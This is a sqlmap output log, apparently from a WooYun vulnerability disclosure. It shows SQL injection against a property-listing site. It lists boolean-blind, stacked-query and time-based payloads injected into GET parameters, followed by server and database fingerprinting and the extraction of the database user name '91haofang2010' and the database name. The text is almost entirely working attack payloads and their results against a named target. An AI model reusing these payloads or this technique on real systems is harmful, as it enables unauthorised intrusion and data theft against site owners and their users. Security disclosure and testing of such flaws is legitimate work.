 Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=868&jiage1=3000&jiage2=5000&area=560 AND 4063=4063&seachText=1

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cid=868&jiage1=3000&jiage2=5000&area=560; WAITFOR DELAY '0:0:5'--&s
eachText=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cid=868&jiage1=3000&jiage2=5000&area=560 WAITFOR DELAY '0:0:5'--&se
achText=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: cid, type: Unescaped numeric (default)
[1] place: GET, parameter: area, type: Unescaped numeric
[2] place: GET, parameter: jiage2, type: Unescaped numeric
[3] place: GET, parameter: jiage1, type: Unescaped numeric
[q] Quit
> 0
[22:54:08] [INFO] testing Microsoft SQL Server
[22:54:08] [INFO] confirming Microsoft SQL Server
[22:54:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:54:08] [INFO] fetching current user
[22:54:08] [INFO] retrieving the length of query output
[22:54:08] [INFO] retrieved:
[22:54:10] [WARNING] reflective value(s) found and filtering out
13
[22:54:42] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[22:54:42] [INFO] fetching current database
[22:54:42] [INFO] retrieving the length of query output
[22:54:42] [INFO] retrieved: 9
[22:55:07] [INFO] retrieved: 91haofang
current database:    '91haofang'
[22:55:07] [INFO] testing if current user is DBA
[22:55:07] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org